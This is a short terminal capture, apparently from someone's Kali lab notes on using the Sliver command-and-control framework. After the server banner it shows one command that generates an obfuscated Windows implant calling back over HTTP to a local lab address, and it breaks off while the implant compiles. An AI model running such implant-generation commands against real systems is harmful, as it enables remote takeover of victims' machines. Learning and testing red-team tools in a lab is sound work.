 ┌──(root㉿kali)-[/home/yjb/Desktop/study]
└─# ./sliver-server_linux
sliver使用
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain epic
[*] Server v1.5.42 - 85b0e870d05ec47184958dbcb871ddee2eb9e3df
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > generate --http http://192.168.139.128:9001 --os windows
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
⠏ Compiling, please wait ...